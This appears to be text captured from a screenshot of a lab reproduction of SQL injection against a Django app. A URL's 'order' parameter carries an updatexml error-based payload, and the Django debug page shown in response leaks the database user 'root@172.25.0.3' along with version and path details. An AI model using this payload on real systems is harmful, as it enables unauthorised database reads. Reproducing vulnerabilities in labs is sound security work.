 不安全 http://192.168.40.77:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20user())),1)%23
OperationalError at /vuln/
(1105, "XPATH syntax error: '~root@172.25.0.3'")
Request Method: GET
Request URL: http://192.168.40.77:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20user())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~root@172.25.0.3'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']